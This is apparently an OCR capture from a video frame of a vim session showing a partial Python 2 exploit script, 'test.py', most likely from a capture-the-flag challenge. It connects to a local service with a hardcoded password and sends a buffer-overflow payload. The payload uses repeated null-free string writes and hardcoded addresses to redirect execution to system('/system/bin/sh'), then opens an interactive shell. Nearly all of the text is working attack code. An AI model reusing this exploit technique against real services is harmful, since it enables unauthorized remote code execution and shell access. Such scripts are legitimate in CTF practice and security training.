 st:test.py .
def p(v):
    return struct.pack('<Q', v)
def u(v):
    return struct.unpack('<Q', v)[0]
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('localhost', 1337))
f = s.makefile('rw', bufsize=0)
readuntil(f, 'Password: ')
f.write('letmein364\n')
readuntil(f)
system = 0x400E38
greeting = 0x493018
writable = greeting + 0x200
# no null bytes, need to do muliple strcpys from top down
def send_payload(s):
    wrote = False
    for i in xrange(len(s) - 1, -1, -1):
        payload = s[:i].replace('\0', 'A')
        if s[i] != '\0':
            continue
        print payload.encode('hex')
        f.write('3\n')
        f.write(payload + '\n')
        readuntil(f)
        wrote = True
    if not wrote:
        f.write('3\n')
        f.write(s + '\n')
        readuntil(f)
system_magic = 0x400E44
payload = 'A' * 0x18
payload += p(greeting)
payload = payload.ljust(264, 'A')
payload += p(greeting)
payload += p(system_magic)
#payload = ''
#payload = '/system/bin/sh\0'
#payload.ljust(0x108, 'A')
#payload += p(writable)
#payload += p(0x42424242424242)
send_payload(payload)
f.write('3\n')
f.write('/system/bin/sh\0\n')
readuntil(f)
raw_input()
f.write('5\n')
t = telnetlib.Telnet()
t.sock = s
t.interact()
~
"test.py" 73 lines --65%-- 48,23
PPP